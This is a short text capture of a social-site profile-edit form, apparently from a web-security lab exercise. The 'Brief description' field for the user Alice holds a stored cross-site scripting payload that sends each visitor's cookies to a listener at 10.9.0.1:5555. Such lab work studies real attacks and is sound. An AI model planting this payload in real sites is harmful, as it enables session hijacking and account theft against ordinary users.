 Edit profile
Display name
Alice
About me
Embed content Edit HTML
B I U S Tx
Public
Brief description
<script>document.write('<img src=http://10.9.0.1:5555?c=' + escape(document.cookie) + '>');</script>
Public